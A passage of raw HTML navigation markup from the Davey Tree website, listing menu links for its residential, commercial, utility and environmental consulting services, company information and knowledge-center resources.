                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
